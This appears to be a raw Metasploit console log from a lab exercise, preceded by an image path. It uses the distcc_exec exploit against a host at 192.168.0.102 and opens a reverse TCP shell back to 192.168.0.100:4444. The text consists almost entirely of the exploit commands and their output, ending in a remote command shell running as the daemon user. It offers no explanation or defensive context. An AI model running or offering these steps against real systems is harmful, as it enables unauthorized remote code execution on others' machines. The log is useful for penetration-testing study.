 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set rhosts 192.168.0.102
rhosts => 192.168.0.102
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.0.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jjRk1gRaIDunUbcU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jjRk1gRaIDunUbcU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.0.100:4444 -> 192.168.0.102:46968) a
t 2019-05-28 18:02:55 +0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)